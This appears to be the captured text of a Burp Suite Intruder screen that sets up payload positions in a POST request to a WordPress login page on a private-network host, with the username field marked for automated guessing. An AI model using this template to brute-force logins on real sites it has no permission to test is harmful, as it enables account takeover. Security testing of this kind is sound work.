 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.13
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.1.13
3 Content-Length: 101
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.13
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.13/wp-login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_test_cookie=WP+Cookie+check
14 Connection: close
15
16 log=§admin§&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.1.13%2Fwp-admin%2F&testcookie=1